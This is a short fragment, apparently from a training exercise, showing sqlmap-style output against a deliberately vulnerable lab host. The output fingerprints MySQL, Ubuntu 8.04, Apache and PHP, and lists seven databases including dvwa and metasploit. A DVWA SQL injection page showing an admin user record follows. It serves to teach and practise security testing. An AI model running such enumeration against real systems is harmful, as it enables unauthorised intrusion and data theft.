 [00:08:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 5.0.12
[00:08:55] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
Vulnerability: SQL Injection
User ID:
Submit
ID: 1
First name: admin
Surname: admin
More info